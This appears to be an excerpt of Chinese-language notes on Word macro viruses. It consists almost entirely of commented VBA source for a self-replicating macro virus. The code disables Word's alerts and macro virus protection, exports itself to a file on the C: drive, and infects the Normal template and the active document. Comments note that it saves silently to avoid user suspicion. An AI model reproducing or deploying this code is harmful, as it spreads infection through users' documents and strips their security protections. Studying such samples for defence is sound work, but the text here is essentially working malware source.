 自我保护→
代码示例
感染：
代码导出→
感染：
代码导入→
Sub test()
'On Error Resume Next
Application.DisplayAlerts = wdAlertsNone
Application.EnableCancelKey = wdCancelDisabled
Application.DisplayStatusBar = False
Options.VirusProtection = False
Options.SaveNormalPrompt = False '以上是病毒基本的自我保护措施
Set Doc = ActiveDocument.VBProject.VBComponents
'取当前活动文档中工程组件集合
Set Tmp = NormalTemplate.VBProject.VBComponents
'取Word默认模板中工程组件集合
Const ExportSource = "c:\jackie.sys"
Const VirusName = "AIGTMV1" '该字符串相当于一个病毒感染标志
Application.VBE.ActiveVBProject.VBComponents(VirusName).Export ExportSource
'将当前病毒代码导出到c:\jackie.sys文件保存
For i = 1 To Tmp.Count
If Tmp(i).Name = VirusName Then TmpInstalled = 1
'检查模板是否已经被感染病毒
Next i
For j = 1 To Doc.Count
If Doc(j).Name = VirusName Then DocInstalled = 1
'检查当前活动文档是否已被感染病毒
Next j
If TmpInstalled = 0 Then '如果模板没有被感染，对其进行感染
Tmp.Import ExportSource '从c:\jackie.sys将病毒导入模板
NormalTemplate.Save '自动保存模板，以免引起用户怀疑
End If
If DocInstalled = 0 Then '如果当前活动文档没有被感染
Doc.Import ExportSource '从c:\jackie.sys将病毒导入当前活动文档
ActiveDocument.SaveAs ActiveDocument.FullName '自动保存当前活动文档
End If